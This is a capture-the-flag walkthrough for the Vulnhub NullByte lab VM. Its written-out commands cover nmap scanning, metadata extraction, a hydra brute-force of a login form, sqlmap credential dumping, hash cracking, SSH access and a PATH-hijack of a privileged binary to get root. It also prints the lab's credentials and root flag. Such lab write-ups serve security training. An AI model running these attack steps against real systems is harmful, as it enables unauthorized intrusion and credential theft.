Vulnhub NullByte Writeup will walk you through the techniques required to root the box and capture the flag, those techniques include:
– Scanning
– Extract hidden data from image
– Brute force HTTP post form with hydra
– SQL injection with sqlmap
– Exploit PATH Environment Variables
Now, Download the machine from vulnhub and export it to VMWare Workstation or VirtualBox, check its IP and get your hands ready.
1. Scanning:
As always, start with nmap scan:
# nmap -A -p- 10.10.0.137

Found Ports: HTTP, SSH on port 777, rpcbind tcp/111
Web enumeration didn’t show intersting data:

Browse http://10.10.0.137/ and view it source.
Only an image is there, download it and examine if it has some hidden data with exiftool.
2. Extract hidden data in image:
# exiftool main.gif

Found something interesting kzMb5nVYJw
Is it a password, or a directory or else!! Let’s try:
Yes it is a directory http://10.10.0.137/kzMb5nVYJw/


that needs a key to continue, what about brute force with hydra!!
3. Brute force HTTP post form with hydra:
# hydra -l “” -P /usr/share/wordlists/dirb/big.txt 10.10.0.137 http-post-form “/kzMb5nVYJw/index.php:key=^PASS^&Login=Login:invalid key”

A key was found “elite“, use it, and we have another input field asking for username.
4. SQL injection with sqlmap:

After trials and errors, I found it vulnerable to SQL injection, move to our good friend sqlmap:
1- Extract Databases –dbs :
# sqlmap -u http://10.10.0.137/kzMb5nVYJw/420search.php?usrtosearch=horus –dbs
2- select a database with -D <DB Name> and extract its tables:
# sqlmap -u http://10.10.0.137/kzMb5nVYJw/420search.php?usrtosearch=horus -D seth –tables3- Select the interesting table with -T <Table Name> and check its columns:
# sqlmap -u http://10.10.0.137/kzMb5nVYJw/420search.php?usrtosearch=horus -D seth -T users –columns4- Dump the data for the interesting columns from a table in specific DB:
# sqlmap -u http://10.10.0.137/kzMb5nVYJw/420search.php?usrtosearch=horus -D seth -T users -C user,pass –dump


Got user ramses with password hash, seems base64 encoded.
Base64 decoding:
# echo YzZkNmJkN2ViZjgwNmY0M2M3NmFjYzM2ODE3MDNiODE= | base64 -d
After decoding, It result in MD5: c6d6bd7ebf806f43c76acc3681703b81
MD5 Crack:
Using online MD5 cracker:
https://hashtoolkit.com/reverse-md5-hash/
Found a result:
c6d6bd7ebf806f43c76acc3681703b81 : omega
5. Gaining Foothold shell:
Now we back to SSH with the collected credentials [ramses:omega]
That is fantastic, we are in, again lets do more enumeration.
We have interesting directory called backup in /var/www/ which include a binary file called procwatch.
Running that binary shows a result like if it is PS command (a command that list running processes) and running with higher privileges !!
# ssh [email protected] -p 777
$ cd /var/www/backup/
$ ./procwatch
6. Exploit Environment Variables:
So, if it is using the command PS , what if we can exploit environment variables and use our abused copy of PS in local path,
Then edit PATH variable to include our local path at the beginning!!
7. Root the box to Capture the Flag:
So, I am going to link the /bin/sh command to a local file named PS
Then add the current path to the $PATH environment variable, so when we try to run the procwatch binary , it will search for the command PS in the configured $PATH variable paths, It will find a match within the first path (our abused version of PS which is a link to /bin/sh).
So we should get a shell with the same privilege as procwatch binary, let’s see.
$ ln -s /bin/sh ps
$ export PATH=`pwd`:${PATH}
$ ./procwatch
# whoami
root
# cat /root/proof.txt
adf11c7a9e6523e630aaf3b9b7acb51d

And we Got the root flag!
Congratulations.